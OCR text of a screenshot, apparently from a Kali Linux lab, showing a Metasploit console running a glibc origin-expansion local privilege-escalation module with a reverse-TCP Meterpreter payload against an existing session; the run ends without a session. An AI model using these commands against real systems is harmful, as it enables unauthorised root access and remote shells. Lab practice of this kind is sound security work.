 UTM File Edit View Window Help 83% Ven 12 apr 12:52
Kali
14:52
kali@kali2023: ~
File Actions Edit View Help
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
File System hash loic.sh BOF
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) > session 2
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) > set session 2
session ⇒ 2
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) > set lport 4447
lport ⇒ 4447
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) > set payload
payload ⇒ linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) > run
[*] Started reverse TCP handler on 192.168.11.111:4447
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.AgSp6V5SR' (1271 bytes) ...
[*] Writing '/tmp/.dP2SAwk9b' (300 bytes) ...
[*] Writing '/tmp/.NmVLxLr' (207 bytes) ...
[*] Launching exploit ...
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) >
payload usersec.txt hash1.txt
APR
12